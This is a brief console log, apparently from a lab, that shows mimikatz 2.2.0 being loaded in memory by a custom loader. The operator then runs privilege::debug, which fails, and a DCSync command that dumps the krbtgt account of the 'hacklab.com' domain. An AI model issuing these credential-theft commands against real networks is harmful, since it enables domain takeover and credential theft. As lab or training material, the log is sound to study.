 mimikatz 2.2.0 x64 (oe.eo)
[+] Import by name: fclose
[+] Import by name: _setmode
[+] Import by name: exit
[+] Import by name: _cexit
[+] Import by name: _exit
[+] Import by name: _XcptFilter
[+] Import by name: __wgetmainargs
[+] Import by name: __C_specific_handler
[+] Import by name: memset
[+] Import by name: memcpy
[+] Import by name: vwprintf
[+] Import by name: getchar
[+] Import by name: _wpgmptr
[+] Import by name: fgetws
[+] Import by name: realloc
[+] Import by name: _msize
[+] Import by name: malloc
[+] Import by name: _errno
[+] Import by name: free
[+] Import by name: _wcsdup
[+] Import by name: vfwprintf
[+] Import by name: fflush
[+] Import by name: _wfopen
[+] Import by name: wprintf
[+] Import by name: _fileno
[+] Import by name: _iob
[+] Binary is running
.#####. mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
ERROR kuhl_m_privilege_simple ; RtlAdjustPrivilege (20) c0000061
mimikatz # lsadump::dcsync /domain:hacklab.com /user:hacklab\krbtgt